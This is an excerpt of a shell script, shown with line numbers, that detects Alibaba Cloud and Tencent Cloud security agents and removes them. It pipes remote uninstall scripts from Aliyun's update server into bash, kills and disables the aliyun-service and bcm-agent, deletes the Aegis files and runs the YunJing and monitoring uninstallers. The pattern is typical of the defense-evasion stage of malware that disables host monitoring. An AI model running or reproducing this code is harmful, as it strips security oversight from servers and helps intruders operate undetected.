 32 if ps aux | grep -i '[a]liyun'; then
33 $bbdir http://update.aegis.aliyun.com/download/uninstall.sh | bash
34 $bbdir http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
35 $bbdira http://update.aegis.aliyun.com/download/uninstall.sh | bash
36 $bbdira http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
37 pkill aliyun-service
38 rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
39 rm -rf /usr/local/aegis*
40 systemctl stop aliyun.service
41 systemctl disable aliyun.service
42 service bcm-agent stop
43 yum remove bcm-agent -y
44 apt-get remove bcm-agent -y
45 elif ps aux | grep -i '[y]unjing'; then
46 /usr/local/qcloud/stargate/admin/uninstall.sh
47 /usr/local/qcloud/YunJing/uninst.sh
48 /usr/local/qcloud/monitor/barad/admin/uninstall.sh
49 fi